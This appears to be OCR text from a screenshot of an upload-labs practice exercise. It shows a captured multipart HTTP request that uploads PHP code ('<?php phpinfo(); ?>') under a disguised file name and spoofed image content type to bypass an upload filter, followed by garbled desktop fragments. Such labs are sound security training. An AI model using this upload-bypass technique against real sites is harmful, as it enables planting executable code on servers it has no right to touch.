 Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------120817277335702345503048007485
Content-Length: 367
Origin: http://192.168.0.107
Connection: close
Referer: http://192.168.0.107/upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------120817277335702345503048007485
Content-Disposition: form-data;name="upload_file"; filename="xxx.php .png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------120817277335702345503048007485
Content-Disposition: form-data; name="submit"
上传
-----------------------------120817277335702345503048007485--
Windows 7 x6
Desktop 9
本地磁盘 (C:) phpst
共享 放映幻灯
xxx.php